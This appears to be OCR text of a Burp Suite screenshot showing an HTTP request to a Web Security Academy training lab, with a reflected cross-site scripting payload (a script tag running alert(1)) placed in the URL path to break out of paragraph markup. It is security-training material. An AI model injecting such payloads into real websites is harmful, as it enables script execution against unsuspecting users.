 Request
Pretty Raw Hex Hackvertor \n
1 GET /random</p><script>alert(1)</script><p>foo HTTP/2
2 Host: 0acc00b903e5e4da801ecb3700fa005c.web-security-academy.net
3 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: es-419
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i